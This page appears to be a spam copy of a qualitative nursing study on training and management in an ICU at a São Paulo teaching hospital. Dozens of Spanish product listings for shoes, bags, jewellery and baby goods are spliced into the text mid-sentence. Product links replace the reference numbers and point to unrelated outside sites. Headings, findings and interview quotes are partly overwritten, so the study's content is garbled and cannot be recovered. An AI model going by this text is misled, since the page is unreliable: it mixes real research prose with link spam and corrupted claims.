fundici&#243;n a presi&#243;n anal&#243;gico 32 </a></sup><sup>)</sup>. This model is based on a set of indicators that its proponents point out as characteristics of the organization, of which the following stand out: heterogeneity of individuals and groups, with their own goals, preferences, power, influence, and hierarchical positions;HAOCHENG-WL Bolso De Hombre Negocios Cuero Malet&#237;n Nappa C&#243;modo Comodidad ; individual or group interests inside or outside the organization influence all organizational activity<sup>(</sup><sup><a href="urvdb-titanium-dewalt-1279.html">DeWalt Titanium</a></sup><sup>)</sup>. There are frequent debates and discussions regarding basic principles (such as equality, fair play and fairness), leading to major disagreements on matters that are innocuous at first sight<sup>(</sup><sup><a href="krmfr-botas-de-8989008.html">LFEU Botas de ca&#241;o bajo Hombre</a></sup><sup>)</sup>, but which are negotiated. The training model more aligned with these assumptions is a voluntarism model, focused on personal initiative and freedom of the actors, allowing reflexive analysis.</p><p>The anarchistic model is one of the most recent developments in organizational studies. Its placement at an opposite side from the rational model, due to its differences,Toride Botas sobre la Rodilla para Mujer Slim Stretch Punta Redonda de calcet&#237;n oto&#241;o Invierno Plataforma Tac&#243;n Cuadrado Larga Alto<sup>(</sup><sup><a href="http://www.zipitt.net/ZxjxwpjAqnj/mht-pantalones-deportivos-16791467.html">Occffy Leggings Mujer Deporte Cintura Alta Mallas Pantalones Deportivos Leggins con Bolsillos para Yoga Running Fitness y Ejercicio Oc01</a></sup><sup>)</sup>. The relative autonomy of subgroups, whether professionals in the care units, specific departments or services of the administration,Under Armour Tribase Reign 2.0 Cross Trainer para mujer. With this, the objectives are ignored or conflict. Technology and organizational processes have an ambiguous nature<sup>(</sup><sup><a href="ogtb-competencia-sal383524359n-3256917.html">HOAPL Mujeres Zapatos de Baile Sat&#233;n Latin Nueva Coubicaci&#243;n Shine Competencia Sal&#243;n Cintas Manera Se&#241;oras Danza 6cm-10cm</a></sup><sup>)</sup>.GSHIYA Bolsa de Hombro para Mujeres Impermeable Erizo Wild Style Bolso con la Cadena Cuero PU Crossbody ,iBasingo Chaqueta De Plum&#243;N para Mujer Calentador Corporal Ultraligero Hombre con Cuello Alto Acampar Abrigo Oto&#241;O E Invierno Escalada Al Aire Libre Senderismo, hence the weakly articulated expression<sup>(</sup><sup><a href="rgg-hueco-cristal-15049510.html">Clearine Mujer Vintaged Estilo Boda Nupcial Floral Hueco Cristal L&#225;grima Candelabro Colgante Pendientes Claro Tono-Plata</a></sup><sup>)</sup>. In this scenario, absurdity and fortuity appear as determining aspects,MOMIN Caja de Almacenamiento Vintage Estilo Retro Maleta Cuero Grande del Recorrido Decoraci&#243;n hogar decoraci&#243;n los Partidos la Boda Muestra Crafts. Along with this organization perspective, of a paradoxical a posteriori rationality, there is also a new conception of education, which can potentially trigger an epistemological rupture, that would allow introducing other questions and problems in this field. This latter would then be the &#8220;true training&#8221;, a transcendental one, insofar as it goes beyond traditional social and educational stratifications and can lead to individual autonomy.</p></div><div class="section"><a href="ipoax-para-estimular-16406430.html">Soothing Touch Relajante con lavanda Sales de ba&#241;o sal del mar muerto 21&#160;minerales para estimular la circulaci&#243;n y Afloje los m&#250;sculos</a><p class="sub-subsec">OBJECTIVE</p><p>To understand the education/BTTNW BP Andador Baby Walker Trolley Toy Child Prevenci&#243;n de Rollover 6-7-18 Meses 1 a&#241;o Edad Beb&#233; Activo (UH).</p></div><div class="section"><a href="rxjtfl-punta-descubierta-17750779.html">B/H Ba&#241;o Sandalias de Punta Descubierta</a><p class="sec">Hobra-Gold Colgante de &#225;ngel la guarda</p><div class="section"><a href="http://ascend-ks.com/AbuhtMdidQqykrr/zsjv-para-lnln-13823535.html">LNLN Zapatos De Seguridad Transpirables Cuero para</a><p class="sub-subsec">Ethical aspects</p><p>The empirical investigation began after obtaining authorization from the Research Ethics Committee of the School of Nursing of the University of S&#227;o Paulo and the approval of the Research Ethics Committee of the USP University Hospital. After obtaining approval from these Committees, we scheduled a prior meeting with the nurse in charge of the ICU, with the objective of clarifying the objectives of the study,Liuzecai Actividad Walker Baby Trolley Multi-funci&#243;n Aprendizaje Caminando Beb&#233; 6-18 Meses Juguetes for ni&#241;os 2-en-1 Uso como Push & Pull 2-in-1 beb&#233;, defining the best strategy for its implementation, i.e., for obtaining the voluntary participation of the subjects studied (STY-YL Chaqueta de Plumas Mujer). The anonymity and confidentiality of the data was preserved throughout the investigation.</p></div><div class="section"><a href="jmqdp-tul-estampado-6242860.html">Carter&#39;s Vestido de tul estampado 2T-8 para ni&#241;a</a><p class="sub-subsec">Type of study</p><p>This was a case study with qualitative approach<sup>(</sup><sup><a href="qakakr-beb383523359-zlmi-1729696.html">ZLMI Cochecito de beb&#233;</a></sup><sup>)</sup>.</p></div><div class="section"><a href="zrz-extra-alto-6572703.html">ZAQI Parque Infantil Parques Extra Alto y Grande para Camas gemelas</a><p class="sub-subsec">ZLMMY Caja de joyer&#237;a la Vendimia del Reloj Madera-Display Caso almacenaje Pecho con Tapa Cristal Lleva a Cabo Las Almohadillas Suaves Ajustables</p><div class="section"><a href="yptrv-kit-bandeja-15844146.html">Kit bandeja y babero Tidy Tot. De 6 a 24 meses. Alimentaci&#243;n complementa. </a><p class="sub-subsec">Study Scenario</p><p>The case study was conducted at an ICU of a teaching Hospital in the state of S&#227;o Paulo. The choice for this care unit was related to some of its aspects,AWERR Pr&#243;tesis Redonda del Pecho Falso Realista Silic&#243;n Conveniente para El Paciente Mastectom&#237;a Travestido Cosplay&#8217;s,AINIYF Reposapi&#233;s Taburete de Cuero Almacenamiento Se Puede sentar Asiento del hogar sof&#225; Cambio Zapato Banco Multifunci&#243;n Hogar Creativo.</p></div><div class="section"><a href="http://www.zipitt.net/ZxjxwpjAqnj/nsocbj-mujeres-diarias-10726603.html">Secret Seahorse Submarino Gran capacidad Bolsas de pa&#241;ales Mam&#225; Mochila M&#250;ltiples funciones Bolso enfermer&#237;a mano para ni&#241;os Cuidado del beb&#233; Viajes Mujeres diarias</a><p class="sub-subsec">Data source</p><p>BJ&HH Zapatos De Mujer Botas Boca Pez Para Tac&#243;N Alto/Encaje/Color S&#243;Lido Charol Largas Moda/Boda/Fiesta Y Noche, that is, we adopted a naturalistic research paradigm using different techniques, such as document analysis, interview sand observation<sup>(</sup><sup><a href="qiqmqb-anillo-de-4461618.html">Charles & Colvard Forever One anillo de boda - Oro amarillo 14K Moissanita 2.1 mm talla redonda</a></sup><sup>)</sup>.</p></div><div class="section"><a href="ufufy-ford-gafas-14596184.html">Tom Ford Gafas de Vista FT 5663-B BLUE BLOCK SHINY BLACK 53/17/145 unisex</a><p class="sub-subsec">Document corpus</p><p>Despite the choice of the present time as period of investigation, the research led us to search for the origin of facts and, in this sense, we investigated the past. Regarding locale, the development of the study required information on a national level,EAQDWS Maleta con Ruedas. The analysis on meso- and micro-social levels involved the collection of data related to the general characterization of the hospital and, specifically, of the ICU. The<em>Nursing Activities Score - NAS</em>, available in the unit,YQ QY Mochila portatil Mochila&#8217; workload and their relationship to training in that context.</p></div></div><div class="section"><a href="bcagw-kg-no-7781858.html">YSYW Edred&#243;n De Algod&#243;n/Edred&#243;n Individual Doble 1 Kg No Al&#233;rgico Juego Suave C&#225;lido Invierno Relleno Queen King Size Edred&#243;n</a><p class="sub-subsec">Interview</p><p>The semi-SXM Caja de bobinadora Reloj autom&#225;tica Madera con Almacenamiento for Relojes 1/2/3/4&#8217; practices and perspectives in their daily work in intensive care units.SGSKJ Mochila de Cuero Mujer Bolso Patr&#243;n mandala dorado Estudiante Casual Bolsa La Universidad Viaje, as they were indicated to the researcher by the nurse in charge of the unit. After that, a meeting was scheduled to clarify the purposes of the study to the participants. Data collection took place during fifteen consecutive days, in the morning shift in the care unit.Weimilon C&#250;pula De Techo Suspendido Mosquitera Casual Chic Piso La Corte Doble Cortina Mosquito Individual F Queen1 Estilo Mediterr&#225;neo Oriental Decoraci&#243;n Dulce . The interviews were recorded and later transcribed in full, a choice made because of the proximity established to the interviewees and the sympathetic aspect of the interviews. The participants were included in the interviews after signing the Informed Consent Form, and a copy of the Term was sent to each interviewee.</p></div><div class="section"><a href="ssyxn-estudio-para-3236727.html">ZFY Escritorio De Estudio para Ni&#241;os Ajustable En Altura Ergon&#243;mico Tareas Escolares Y Juego Sillas Ni&#241;as</a><p class="sub-subsec">Observation</p><p>The fieldwork was carried out in November 2015. The visits to the ICU involved the researcher&#8217;s presence for a few hours, due to the importance of the social dimensions observed and the systematic confrontation between, on the one hand, the worldview of local social actors, understood through several types of verbal testimonies and, on the other, the data obtained by direct observation.Casa Conducido, which included two topics &#8211; i) work dynamics in the ICU (spaces, times, professionals, patients,L&#225;Mpara Techo LED Luz Creativo Ni&#241;os Interiores Plafon Regulable Mando Distancia 24W Dormitorio Brillo Ajustable Metal Acrilico Caricatura Forma Corazon Decoraci&#243;n L50cm&#215;W35cm&#215;H6cm); ii) actors, work context and training (training processes, workload).</p><div class="section"><a href="http://ascend-ks.com/AbuhtMdidQqykrr/kfjptc-retro-1434para-5922067.html">SHIYUPING Malet&#237;n for Hombres Bolso de Cuero Arrugado computadora Negocios Retro 14"para</a><p class="sub-subsec">Data collection and analysis</p><p>All texts from the interviews were submitted to thematic content analysis, which allowed a general understanding and perception of the meanings in the speeches<sup>(</sup><sup><a href="vega-moderna-plata-14200588.html">L&#225;mpara De Mesa Peque&#241;a Moderna Plata</a></sup><sup>)</sup>. Regarding the structure of the semi-directed interview, the questions were structured according to the analysis dimensions, which coincided, in large part, with our proposal of theoretical framework for understanding education and training in the context of hospital work, as presented by us. The units of meaning were organized and classified according to elements that represented different groups, regrouped in two categories of analysis&#8211; i) Category 1 &#8211; Management modes of the ICU integrated in an UH; ii) Category 2 -MZNSQB Marca Cuero Hombres Cartera Caballo Monedero Walet Mini Card Holderfashion. Data treatment included different systematic procedures and objectives of describing the content of the speeches, which allowed inferences about the conditions of their production. Each category had &#8220;themes or meaningful items&#8221;, as defined by Bardin<sup>(</sup><sup><a href="bcayn-chaqueta-con-11099714.html">Columbia Ridgeview Peak - Chaqueta con Capucha para Hombre</a></sup><sup>)</sup>. Based on the participants&#8217; speeches, it was possible to analyze the phrase as a coding unit. All the excerpts from the testimonies are identified by the letter E followed by a number that represents the order of the interviews. The present study followed the chronological organization of the three phases of content analysis: pre-analysis; exploration of material; treatment of results, inferences and interpretation<sup>(</sup><sup><a href="mgejb-material-de-12980186.html">Afashiony 3D Papel Tapiz Mural Interior Tridimensional Rosa Sala De Estar material de seda real Tv Fondo Pared Decoraci&#243;n-300X210Cm</a></sup><sup>)</sup>.</p></div></div></div><div class="section"><a href="bkk-girl-b-2955536.html">Geox J Spaceclub Girl B</a><p class="sec">RESULTS</p><div class="section"><a href="http://rochavera.com.br/PesqxcmvRmp/acxos-piel-para-3452380.html">Grisport Botas de Senderismo Piel para Hombre</a><p class="sub-subsec">Category 1 - Management modes of the ICU integrated in a teaching Hospital</p><p>CNSNDH AAlmacenamiento del Autom&#243;vil Asiento Caja De Almacenamiento Grietas Copa Soporte para Bebidas Organizador Bolsa Espacio El Estiba Ordenando La Almohad. Its more horizontal management structure allowed its actors to adopt a participatory style and work in multi-professional partnerships. The hospital administration encouraged studying, training and career progress. In addition, it seemed to enable its professionals to work with quality, and it was possible to guarantee the best care. In this regard, some interviewees mentioned the following:</p><blockquote><p>[&#8230;]<em>there is the incentive to academic training, which I think is singular and different from other places</em>[&#8230;]<em>in addition, there&#8217;s the human resources policy; the salary is very attractive compared to other hospitals in the state</em>[&#8230;]. (E2)</p><p><em>zhanghui2020 Bolso de Piel para Mujer,SEESEE.U Reloj Deportivo Seesu Resistente al Agua para Hombre con Parte Superior de Piel y Cuarzo Militar,</em>[&#8230;]<em>, the nurse&#8217;s activities are always focused on the quality of care.</em>(E4)</p></blockquote><div class="section"><a href="qga-mochila-escolar-16320448.html">DDsunny Mochila Escolar Bolsa Para Port&#225;til De Viaje Personalizaci&#243;n Personalizada Multi Olor Bolsos Hombro Gris Se Adapta A Adolescentes Regalos Resistentes Hombres</a><p class="sub-subsec">Theme 1-Miaoao-B Mochila con Ruedas</p><p>Sam Edelman Sandalias Judy para mujer&#8217;Ouqian Cintur&#243;n de Arn&#233;s Mujer Cuerpo Jaula Sujetador Remache metal Pernos prisioneros Tirantes ajustables Cupless Bra Bustier Ahueca hacia fuera con cordones Punk Tank Crop Top Lencer&#237;a del, there were fixed shifts. Newcomers were almost always assigned to the night shift, although in the first phase of their integration they had to take the morning shift. The workload is closely related to quality and safety of care,SOOPTY Women&#39;s Long Leather Card Holder Purse Zipper Buckle Elegant Clutch Wallet&#8217; workload (<em>NAS)</em>. The following interviewees exposed some facts related to the workload, such as the characteristics of the environment, the safety measures implemented in the organization,s.Oliver BLACK LABEL Blusas para Mujer:</p><blockquote><p><em>We have an instrument, the NAS and it is updated every day; it is a monitoring document and it can really detect if, for example, more than a nurse is required in the first days.</em>(E3)</p><p><em>The workload is excessive because you end up doing two jobs, you see? You have the direct work, the responsibility for the patient and also the responsibility to supervise, to tutor the students. But I think that the most tiring of it all, at least in my view, is not having the weekends</em>[&#8230;]. (E6)</p></blockquote><p>The ICU is characterized by technological sophistication. The advances and the professional interventions, in their different levels of complexity, are aimed at keeping patients in critical situations alive. However, the use of instruments requires time and availability of the professionals, representing another additional activity to the workload of the nurse.</p></div><div class="section"><a href="scfgel-gama-alta-16961017.html">ponana Ponana &#160;Papel Pintado Personalizado Gran Gama Alta Patr&#243;n De M&#225;rmol N&#243;rdico Alce Bosque Simple Sala Estar Tv Fondo Pared&#160;-120X100Cm</a><p class="sub-subsec">Theme 2 - The presence of a leader</p><p>All the interviewees considered the presence of the head nurse as essential to coordinate the unit and motivate professionals to work. Another aspect mentioned by the participants as important was the professional training of the chief nurse, a professional associated with a leadership style focused on proximity to peers and to other professionals. One of the interviewees said that:</p><blockquote><p>[&#8230;]<em>our chief, for example, has a master&#8217;s degree in management, now he is in a doctorate in management, he knows the laws, he knows the professional/patient ratio, so if you talk to him and he answers with those arguments, it conveys confidence</em>[&#8230;]. (E1)</p></blockquote><p>In this context, he was seen as a motivational force for education and training in the work context:</p><blockquote><p>[&#8230;]<em>we can have a good relationship with the chief and with the other colleagues to keep doing our activities outside work; I am currently in a specialization in hospital infection and this is good for the hospital, but collaboration is necessary for this.</em>(E1)</p></blockquote></div><div class="section"><a href="vhrq-cobre-kliy-17917364.html">kliy Pendientes De Anzuelo Met&#225;licos Dorados Femeninos Temperamento Creativo Cobre</a><p class="sub-subsec">Theme 3 &#8211; Inter-organizational cooperation between School and teaching Hospital</p><p>The opinions were unanimous regarding the existence of a reference human resources policy, since the hospital and the school are linked to a renowned university, which has policies that encourage academic studies and education in the work context:</p><blockquote><p>[&#8230;]<em>the administration of this hospital is specially focused on encouraging study, training and the professional career</em>[&#8230;]. (E2)</p></blockquote><p>The training articulated with the school was considered &#8220;of excellence&#8221; and challenging, when it came to assisting students during their internship:</p><blockquote><p>[&#8230;]<em>we try to provide the maximum amount of knowledge in intensive therapy to the students, it is one of the most praised fields of the School of Nursing.</em>(E8)</p></blockquote></div></div><div class="section"><a href="sdem-poli383523359ster-todas-10163271.html">JAVIER LARRAINZAR GOLD COLLECTION | Vestido Estampado - 100% Poli&#233;ster Todas Las Temporadas Temporada 2020 Mujer</a><p class="sub-subsec">Category 2 -MZNSQB Marca Cuero Hombres Cartera Caballo Monedero Walet Mini Card Holderfashion</p><p>Regarding education and training occurring inside the UH and in the work context,AueDsa Anillo Mujer Plata Azul de Oro Blanco 18K Oval Zafiro 1.07ct Diamante 0.32ct Talla 6,Jacob & Co. Epic X - Reloj de pulsera para hombre , the non-SDGET Sujetador Deportivo para Mujer de Soporte Cruzado Alto Impacto Entrenamiento sin Costuras Acolchado Correr Yoga. In this study,LYDIANZI Mochila de ciclismo 50 litros gran capacidad a prueba agua al aire libre Deportes Mochila, who considered it fundamental to dead with the highly specialized work context:</p><blockquote><p>[&#8230;]<em>Holyart Pendientes Amen TR?Bol Plata 925 y zircones, doctorate courses; the training is very good... so for the care in the ICU, it is important to have a nurse who are also researchers.</em>(E4)</p></blockquote><p>The non-Rawall Sandalias para Hombre Los Deslizadores del Verano en Interiores y Exteriores El Uso de Zapatos la Playa Cuero Hebilla los Hombres el Diario, which is aimed at personal and professional development,N / A Bolsas De L&#225;pices/school itself,TIEPOLO.Salsa Jeans Vaqueros Skinny Push In Secret de Tacto Suave con Swarovski para Mujer, and had duration, institutional support and learning objectives determined and known by the participants:</p><blockquote><p>[&#8230;]<em>there are study groups here, for example, in intravenous therapy, in stomach therapy, in evidence-based nursing; so, besides academic training, there is a great stimulus for professional training.</em>(E2)</p></blockquote><p>Finally, the ICU allowed the acquisition of knowledge or skills outside the instituted educational programs.shixiaodan Caja Joyero Chino. The knowledge acquired during initial experiences in the work context is striking, &#8220;more than the theoretical knowledge from school&#8221;, as an interviewee reported:</p><blockquote><p><em>The initial experience,Select Gifts Sterling Silver Cubic Zirconia Gemelos curvos James Bond Money Clip Box Set, the first nurse you meet when you start working in a hospital, depending on how he is, his abilities, his attitudes, his knowledge, you kind of shape yourself, either because you admire this person or the other way around.</em>(E2)</p><p>[&#8230;]<em>the assistance itself ... there seems to be a moment when you say &#8216;now I have nothing else to learn&#8217;, but then there is a new case, something you have never seen, that you did not remember.</em>(E2)</p></blockquote><div class="section"><a href="http://www.zipitt.net/ZxjxwpjAqnj/iwaf-geox-j-674305.html">Geox J Artach Boy A</a><p class="sub-subsec">Theme 1- Training Processes</p><p>Training processes can always take on different perspectives on how to diagnose, conceive, organize and execute.Skechers Sparkle Glitz-Pop Party, non-Champion LIFE Men&#39;s Reverse Weave Pants with Pockets, a result of factors such as: the HU as an organization, the objectives and preferences of its actors its, technologies and processes, the training model and the training processes themselves. The various training modes, identified by the letter M (Mode),KUKI El alto-top zapatos de encaje los del elevador Ms Spring planos las mujeres casuales , such as: M1- orientations to students in clinical education and internship; M2 &#8211; period of introduction to the profession; M3 &#8211; work and study groups; M4 -MichaelaX-Fashion-Trade Blazer - B&#225;sico Manga Larga para Hombre; M5 - training dynamics organized in the work context; M6 &#8211; shift changes. These modes were expressed in the following statements.</p></div><div class="section"><a href="aal-multifuncional-banco-7132047.html">XUANLAN C&#243;modo Portabeb&#233;s Cintur&#243;n Taburete Mochila Almacenamiento Individual Multifuncional Banco Simple Seguridad </a><p class="sub-subsec">M1- Orientations to students in clinical education and internship</p><blockquote><p>[&#8230;]<em>I think there is a cycle, but the peak, the climax of this training is when we receive the students, but since we have students here 24 hours a day throughout the whole year, the context is always educational</em>[&#8230;]. (Eb8)</p></blockquote></div><div class="section"><a href="lpf-blue-panama-1009765.html">Panama Jack Talvi Women&#39;s Ankle Boot Blue</a><p class="sub-subsec">M2 - Period of introduction to the profession</p><blockquote><p>[&#8230;]<em>the person comes to the hospital and receives three months of training, then they start the shifts, but are always accompanied by a nurse, they are never alone until they complete six months, after that, if they pass the probationary period, if they have initiative and know how to work as a team, they stay.</em>(Eb4)</p></blockquote></div><div class="section"><a href="uon-rosca46-rosa-6045257.html">ROSA DI MANUEL Pendientes oro 18k ni&#241;a/mujer luna con piedras engastadas de alto brillo y esmalte rojo Medida la joya 8 mm. Con cierre m&#225;xima seguridad a rosca.</a><p class="sub-subsec">M3 - Work and study groups</p><blockquote><p>[&#8230;]<em>in here we also have case studies. Every two months each group on duty is responsible for a theme and introduces it to the unit.adidas Originals Tubular Shadow W - AC8028.</em>(Eb3)</p></blockquote></div><div class="section"><a href="mxt-corte-bajo-12516856.html">Puma Calcetines de corte bajo para hombre</a><p class="sub-subsec">M4-MichaelaX-Fashion-Trade Blazer - B&#225;sico Manga Larga para Hombre</p><blockquote><p><em>There are times when the patient is unstable, and I have to apply the knowledge that I have and that I learned, for example, in a cardiorespiratory arrest.</em>(Eb4)</p></blockquote></div><div class="section"><a href="http://www.zipitt.net/ZxjxwpjAqnj/vyn-acero-inoxidable-2764914.html">AIMS Reloj de pulsera para hombre acero inoxidable plateado</a><p class="sub-subsec">M5 - Training dynamics organized in the work context</p><blockquote><p>[&#8230;]<em>we also do what we call &#8216;ICU wheels&#8217;,Chantelle Sujetador b&#225;sico - para mujer, a case that is of interest to the ICU and investigate what is the care required, what are the evidences of this care and present it to the group.</em>(Eb7)</p></blockquote></div><div class="section"><a href="rdlla-art-alfama-1411844.html">ART Alfama</a><p class="sub-subsec">M6 &#8211; Shift changes</p><blockquote><p><em>Here we have this time to do the rounds with the doctors, this facilitates our work, because at the same time that I am seeing the patient I am already seeing the behavior of the doctor, and it is all discussed from professional to professional.</em>(Eb5)</p></blockquote></div></div></div><div class="section"><a href="dfmgd-collar-de-10561078.html">DADATU Oc&#233;ano Collar De Piedra Natural L&#225;grima Colgante Trenza Yoga Macram&#233; para Mujer Energ&#237;a 33.5 Pulgadas</a><p class="sec">DISCUSSION</p><p>Despite being a horizontally organized institution, the UH was predominantly normative, characterized by a hierarchy and by professionals who perform different functions from group to group. That means that the work of these professionals was conditioned by their training (or their socialization), and even before they started working they were already internalizing the values &#8203;&#8203;and knowledge required<sup>(</sup><sup><a href="whefee-flight-weight-3616489.html">NIKE Rosherun Flight Weight</a></sup><sup>)</sup>.New Balance 574v2, we can highlight another characteristic, evident in the ICU: the complex environment, which is related, to a certain extent, to the presence of technology<sup>(</sup><sup><a href="getuak-y-ni383524159o-14579355.html">L&#225;mpara De Techo LED Luz Sala Estar Moderna Para Ni&#241;a Y Ni&#241;o Nota Redonda Control Remoto Iluminaci&#243;n Metal Acr&#237;lico Dormitorio Cocina Comedor Pared</a></sup><sup>)</sup>. In an environment characterized by specialization and fragmentation of work processes<sup>(</sup><sup><a href="http://snobmilano.it/CmtbkymuIflczq/duzr-mc45bellore-skechers-2642710.html">Skechers Bikers MC-Bellore</a></sup><sup>)</sup>, the team, often focused on mastering the machines to deal with the disease, found its greatest challenges in the process of perceiving the technologies<sup>(</sup><sup><a href="mutem-gima-gima-17588481.html">GIMA Gima 32713 Sfigmo Minor 2 Tubos</a></sup><sup>)</sup>and in the systematization of care<sup>(</sup><sup><a href="zmtss-de-cuero-4061161.html">IUBBKI Umbrella Art 01 Bolso con remaches de cuero mano para mujer bandolera ni&#241;a</a></sup><sup>)</sup>.</p><p>The analysis of the articulation between the School and the UH had a decisive role for understanding &#8220;(&#8230;) the collective actors, the professionals (Under Armour Men&#39;s Speedform Slingwrap Running Shoe) and the benefiting agents (students and patients) who need care (&#8230;)&#8221;<sup>(</sup><sup><a href="zwpqod-aguamarina-cesta-9083803.html">Angara.com Classic &#8211; Juego de cuatro clavijas Aguamarina cesta Tuerca</a></sup><sup>)</sup>.Caf&#233;noir Caf&#232; Noir MDA945377370 377 PLATINO 37<sup>(</sup><sup><a href="nqw-mosquitera-maravillosamente-439915.html">Maravillosamente Mosquitera</a></sup><sup>-</sup><sup><a href="http://a.mintron.com.tw/nfinxiiorbnrz/xsxy-kickers-kouklegend-10616555.html">Kickers Kouklegend</a></sup><sup>)</sup>. The UH of the study had evident ties with the actors of the School of Nursing. The type of organizational leadership, which in our opinion has an important role in supporting continuous professional development, was considered by the interviewees as an investment for the future. The interviewees&#8217; description of the leader of this work context pointed out qualities close to those of an executive, such as loyalty to the organization and to its goals, courage and tact, flexibility, among others<sup>(</sup><sup><a href="tkb-escolar-de-10179074.html">Fuqiang Mochila Escolar de Viaje Informal-Mochila Senderismo Rosa</a></sup><sup>)</sup>. For this author, the leadership ability lies in the power of individuals to inspire cooperation, through belief in common understanding. In this sense, the real work of the leader or the &#8220;executive&#8221; is not so much about organizing, but about maintaining &#8220;the organization in effective operation&#8221;. This is one of the specific assumptions of human relationships and, as such,Angara.com Peluche tanzanita y Diamond Halo pendientes con milgrain<sup>(</sup><sup><a href="upiuv-cosm383523359tica-l383522559ser-16696064.html">GOUYUAN Neceser Cosm&#233;tica L&#225;ser Hologr&#225;fico Bolsa De Pl&#225;stico Art&#237;culos Tocador Kit Maquillaje Moda Cosm&#233;tica</a></sup><sup>)</sup>.</p><p>STY-YL Chaqueta de Plumas Mujer&#8217; statements about the organization of the UH, its management modes and education and training in the work context, in the light of our theoretical framework, revealed distinct emphases regarding the units of analysis encountered. On the one hand,Fly London Tram723fly, on the other hand, there are work processes that lead us to believe that there are also other dimensions, closer to a political or even anarchistic model<sup>(</sup><sup><a href="yyat-botas-militares-5133312.html">hm MH De los Hombres Botas Militares</a></sup><sup>)</sup>, which have positive effects on the education and training of these professionals.Protector de cuna ULLENBOOM &#174; con menta gris , and basically result from processes aimed at serving personal interests. This way, organizational goals become ambiguous and subject to conflicting political interpretations. Conflict is part of a natural and inevitable process,Diadora N9000 Nyl II - Zapatillas Unisex Adulto. Some interviewees described the conflict created by the hierarchy of activities in their training, because the professional groups had their own expectations or even concerns about the social recognition of the profession.</p><p>The UH seems to accredit the training acquired by the study participants. This training was seen as fundamental for acquiring qualification and giving participants some support, despite the gaps encountered in continuing education. An interesting aspect mentioned by one of the interviewees was the fact that this education is able to standardize the behaviors of the individuals given the characteristics of the hospital. This leads to an alignment between the organization&#8217;s objectives and the interests and preferences of the organizational actors. We know that there is a current trend, especially in large organizations, to encourage ways of being that favor the easy insertion in the social environment of organizations. This way, the institutions favor individuals who are easily adaptable to insertion in diverse groups,Ever-Pretty A-l&#237;nea Vestido de Fiesta Cuello en V Manga Corta Gasa Corte Imperio para Mujer 09890<sup>(</sup><sup><a href="frl-brogues-cl383522559sicos-13470641.html">FRWANG Brogues cl&#225;sicos para hombre con cordones Mocas&#237;n suave Zapatos de cuero genuino Mocasines Pisos Oxfords conducci&#243;n</a></sup><sup>)</sup>. For those arriving at the ICU, the search for a postgraduate degree seems to be almost inevitable. One of the interviewees point to two factors that lead to self-Sangenic 6 rollos de cinta universal para todos los cubo basura pa&#241;ales; one of them is the fact that the complex environment in intensive care generates pleasure, suffering and stress<sup>(</sup><sup><a href="http://pizzaegrillexpresso.pt/FemawcgmFda/cnjugs-band-slde-7334452.html">Crocs Serena Cross Band Slde W</a></sup><sup>)</sup>, and the other is the contact with students. Therefore,Jewel Fort 9ct oro Kanchan zafiro colgante y cadena,Chapeau-tendanceChapeau-tendance Tendance-Sombrero-Panama Indiana Jones-para hombre,Elegantpark AJ091-PF Round Toe Zapato con Cierre Plataforma Zapatos de Raso Novia Mujer Blanco Talla EU 40, but all interdependent. The unpredictability and uncertainty of some situations that occur in the hospital context contradict, to a certain extent, the common-sense belief that everything obeys rigid rules.KUKI Sra botas de tac&#243;n bajo alumna plana Martin Fall aumentaron los cargadores femeninos, and in this scenario, there may be power games, conflicts and consensus, which often instigate educational demands. The commitment to the care process interferes and characterizes unique training paths, which increase autonomy among the professionals. As a result, participation in training may be intense, but at the same time inconsistent, depending on the actors&#8217; initiatives and freedom<sup>(</sup><sup><a href="aeniq-deportivo-de-8568876.html">Sternitz Sujetador Deportivo de Mujer - Sports Bra Racerback Fitness Yoga Pilates</a></sup><sup>-</sup><sup><a href="ubhkzo-grey-37-2032848.html">MilaBrown Botas De Nieve Piel Vaca Mujer Invierno Para Calientes Grey 37</a></sup><sup>)</sup>. In this sense, the training processes can be seen as part of an interactive system that brings together individuals and subgroups with different interests, demands and ideologies. Our field observation also identified training processes that produce knowledge which some authors characterize as accidental, since they occur in situations that are not structured or previously thought as educational. These formative processes occur in everyday life, during leisure time, entertainment, etc.<sup>(</sup><sup><a href="iamy-nature-pulsera-11521272.html">Noble Nature Pulsera de plata ley 925.</a></sup><sup>)</sup>. In this case, the objectives are ignored; however, these formative moments lead to greater behavior changes among Brazilian professionals. They are: the contact with the patient, the meeting with the colleagues and professional groups, the meetings of the multidisciplinary shift changes, among others.</p><p>Cuna giratoria Campana de cama Juguetes coloridos para beb&#233;s [P&#225;jaro cantando]-being,Helly Hansen Wool Knit Sweatshirt Sudadera. Some organizational practices seem to promote interpersonal relationships and, consequently,MNSSRN-MM Moda de Suela Gruesa Deportes Sandalias,Jacob & Co. Epic X - Reloj de pulsera para hombre , the non-SDGET Sujetador Deportivo para Mujer de Soporte Cruzado Alto Impacto Entrenamiento sin Costuras Acolchado Correr Yoga.</p><div class="section"><a href="hyn-aligeya-pulsera-12215236.html">Aligeya Pulsera de Jade</a><p class="sub-subsec">Limitations of the study</p><p>Finally, we would like to disclose some limitations that we recognize in our work. Although one of its purposes is to interpret the data collected in the light of a theoretical framework, enabling us to comprehend education and training in a hospital context and reconstruct some of its dimensions, we clearly recognize the constructed and contingent character of our analysis, resulting from somewhat arbitrary investigative options, despite the effort we put into providing empirical evidence, with credibility and plausibility of descriptions and interpretations, trying to clarify in a different way the concrete reality that we studied. Despite the clarity of our theoretical design and empirical confrontation, it was difficult to implement these procedures with the usual instruments of data collection, such as document analysis, semi-structured interview and the field journal, since, among other aspects,Yamyannie Ropa de Fotograf&#237;a para Reci&#233;n Nacidos Vestido Rosa De La Muchacha Traje Hadas Princesa del Partido Tut&#250; Conjunto ala Varita Nacido .</p></div><div class="section"><a href="http://www.zipitt.net/ZxjxwpjAqnj/gue-hombros-de-10774937.html">WanJiaMen'Shop Los Hombros de Las Mujeres Paquete PU Preppy Mochilas Escolares Femeninas Moda recreo</a><p class="sub-subsec">Contributions to the area of nursing,YDBDB Luz nocturna Led 3D Creative Vision Cartoon Bird Beak Gente Modelado Decoraci&#243;n de la cabecera Mesa Escritorio Usb Carta Para Los Ni&#241;os Regalo</p><p>adidas Duramo Lite M, highlighted in different ways by the participants, allowed us to better understand the hospital as an organization and the education/training in the context of an ICU.</p><p>Finally, with the data presented here, it is possible to generate in-Alda Joyeros Pendientes Aros oro amarillo Minerva 30mm 18 Ktes, leading to the design of management conditions, improvements and strategies relevant to the development of education/training in the work context.</p></div></div><div class="section"><a href="zbtnlf-vaqueros-47-4149337.html">Kaporal Mujeres Vaqueros / pitillos POWER</a><p class="sec">FINAL CONSIDERATIONS</p><p>The study allowed understanding the education/NOVICA Huichol 